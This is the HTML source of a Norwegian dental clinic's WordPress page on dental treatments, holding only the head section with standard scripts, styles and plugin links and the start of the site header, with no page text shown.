

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tannsor.no/tannbehandlinger-2/
body_size: 16216
content:
<!DOCTYPE html>
<html lang="nb-NO">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://tannsor.no/xmlrpc.php">
        <link rel="shortcut icon" href="https://tannsor.no/wp-content/uploads/2016/10/Tannsør-ikon_Farge.png" />
        <title>Tannbehandlinger &#8211; Tann Sør AS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tann Sør AS &raquo; strøm" href="https://tannsor.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tann Sør AS &raquo; kommentarstrøm" href="https://tannsor.no/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tannsor.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tannsor.no/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tannsor.no/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://tannsor.no/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dental-care-bootstrap-css' href='https://tannsor.no/wp-content/themes/dental-care/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dental-care-style-css' href='https://tannsor.no/wp-content/themes/dental-care/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='dental-care-style-inline-css' type='text/css'>
.header-top{display: none !important;}

        .mobile-header .mobile-logo .mobile-logo-phone {
    margin-left: 60px;
    margin-top: 10px;
    font-size: 16px;
}

.mobile-header .mobile-logo .mobile-logo-phone i {
    color: #03A9F4
}

.mobile-header {
    padding-bottom: 5px;
};
</style>
<link rel='stylesheet' id='dental-care-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%7CLato%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dental-care-animate-css' href='https://tannsor.no/wp-content/themes/dental-care/css/animate.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dental-care-baguettebox-css' href='https://tannsor.no/wp-content/themes/dental-care/css/baguettebox.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dental-care-dentalcarefont-css' href='https://tannsor.no/wp-content/themes/dental-care/css/dentalcarefont.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dental-care-dentalcarefont2-css' href='https://tannsor.no/wp-content/themes/dental-care/css/dentalcarefont2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dental-care-fontawesome-css' href='https://tannsor.no/wp-content/themes/dental-care/css/fontawesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dental-care-hamburgers-css' href='https://tannsor.no/wp-content/themes/dental-care/css/hamburgers.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dental-care-justified-css' href='https://tannsor.no/wp-content/themes/dental-care/css/justified.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dental-care-owlcarousel-css' href='https://tannsor.no/wp-content/themes/dental-care/css/owlcarousel.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dental-care-prettyphoto-css' href='https://tannsor.no/wp-content/themes/dental-care/css/prettyphoto.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dental-care-sidrcss-css' href='https://tannsor.no/wp-content/themes/dental-care/css/sidr.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dental-care-twentytwenty-css' href='https://tannsor.no/wp-content/themes/dental-care/css/twentytwenty.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dental-care-linearicons-css' href='https://tannsor.no/wp-content/themes/dental-care/css/linear-icons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dental-care-themify-css' href='https://tannsor.no/wp-content/themes/dental-care/css/themify.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dental-care-lity-css' href='https://tannsor.no/wp-content/themes/dental-care/css/lity.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tannsor.no/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://tannsor.no/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://tannsor.no/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.19.22' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/tannsor.no\/wp-admin\/admin-ajax.php","nonce":"48880b5153","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":true,"revokeCookiesOpt":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tannsor.no/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//tannsor.no/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//tannsor.no/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.19.22" id="ultimate-vc-addons-script-js"></script>
<script type="text/javascript" src="https://tannsor.no/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.22" id="ultimate-vc-addons-row-bg-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tannsor.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tannsor.no/wp-json/wp/v2/pages/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tannsor.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://tannsor.no/tannbehandlinger-2/" />
<link rel='shortlink' href='https://tannsor.no/?p=88' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tannsor.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftannsor.no%2Ftannbehandlinger-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tannsor.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftannsor.no%2Ftannbehandlinger-2%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1453940104118{margin-top: 60px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>

            <body class="page-template-default page page-id-88 wp-embed-responsive cookies-not-set wpb-js-composer js-comp-ver-7.9 vc_responsive">
            
        
        
                <div id="page" class="hfeed site ">
                    <a class="skip-link screen-reader-text" href="#main-content">Skip to content</a>

                    


    <header class="masthead header-three container-fluid ">
        <div class="container bottom-header-branding-contact">
            <div class="container bottom-header-branding-contact">
                <div class="row">
                    <div class="logo-title-wrap">

                        <div class="logo-wrap">
                                                                <div class="site-logo">
                                        <a class="navbar-brand" href="https://tannsor.no/">
                                            <img width="825" height="253" src="https://tannsor.no/wp-content/uploads/2016/10/Tannsør-logo_Farge.png" class="attachment-full size-full" alt="" srcset="https://tannsor.no/wp-content/uploads/2016/10/Tannsør-logo_Farge.png 825w, https://tannsor.no/wp-content/uploads/2016/10/Tannsør-logo_Farge-300x92.png 300w, https://tannsor.no/wp-content/uploads/2016/10/Tannsør-logo_Farge-768x236.png 768w" sizes="(max-width: 825px) 100vw, 825px" />                                        </a>
                                    </div>
                                                        </div>
                    </div>

